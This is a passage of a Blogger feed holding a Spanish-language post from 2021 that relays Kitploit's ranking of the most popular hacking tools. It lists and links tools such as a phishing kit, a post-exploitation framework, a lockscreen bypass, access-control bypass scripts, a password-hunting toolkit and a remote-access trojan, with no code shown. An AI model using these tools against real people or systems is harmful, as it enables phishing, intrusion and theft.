Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s72-w640-h426-c\/tools-2022-title-compress.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7256060570284576304"},"published":{"$t":"2021-12-28T09:30:00.011-03:00"},"updated":{"$t":"2021-12-28T09:30:00.203-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s1200\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2021. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/dockerized-android-container-based.html\" target=\"_blank\"\u003EDockerized-Android - A Container-Based Framework To Enable The Integration Of Mobile Components In Security Training Platforms\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"466\" data-original-width=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n     \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/emp3r0r-linux-post-exploitation.html\" target=\"_blank\"\u003EEmp3R0R - Linux Post-Exploitation Framework Made By Linux User\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s1406\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1406\" data-original-width=\"1168\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/murmurhash-tool-to-calculate-murmurhash.html\" target=\"_blank\"\u003EMurMurHash - Tool To Calculate A MurmurHash Value Of A Favicon To Hunt Phishing Websites On The Shodan Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1241\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s650\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"513\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/viper-intranet-pentesting-tool-with.html\" target=\"_blank\"\u003EViper - Intranet Pentesting Tool With Webui\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1132\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/12\/forbidden-bypass-4xx-http-response.html\" target=\"_blank\"\u003EForbidden - Bypass 4Xx HTTP Response Status Codes\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s640\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"376\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/azurehunter-cloud-forensics-powershell.html\" target=\"_blank\"\u003EAzureHunter - A Cloud Forensics Powershell Module To Run Threat Hunting Playbooks On Data From Azure And O365\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s1109\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"616\" data-original-width=\"1109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/403bypasser-automates-techniques-used.html\" target=\"_blank\"\u003E403Bypasser - Automates The Techniques Used To Circumvent Access Control Restrictions On Target Pages\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s758\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"505\" data-original-width=\"758\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/smuggler-http-request-smuggling-desync.html\" target=\"_blank\"\u003ESmuggler - An HTTP Request Smuggling \/ Desync Testing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s794\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"602\" data-original-width=\"794\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/nginxpwner-tool-to-look-for-common.html\" target=\"_blank\"\u003ENginxpwner - Tool to look for common Nginx misconfigurations and vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s1029\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"352\" data-original-width=\"1029\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/sharpml-machine-learning-network-share.html\" target=\"_blank\"\u003ESharpML - Machine Learning Network Share Password Hunting Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s1073\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"670\" data-original-width=\"1073\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/petereport-open-source-application.html\" target=\"_blank\"\u003EPeTeReport - An Open-Source Application Vulnerability Reporting Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s2595\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1212\" data-original-width=\"2595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/byp4xx-simple-bash-script-to-bypass-403.html\" target=\"_blank\"\u003EByp4Xx - Simple Bash Script To Bypass \"403 Forbidden\" Messages With Well-Known Methods Discussed In #Bugbountytips\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s760\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"380\" data-original-width=\"760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/sillyrat-cross-platform-multifunctional.html\" target=\"_blank\"\u003ESillyRAT - A Cross Platform Multifunctional (Windows\/Linux\/Mac) RAT\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s1882\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"926\" data-original-width=\"1882\" 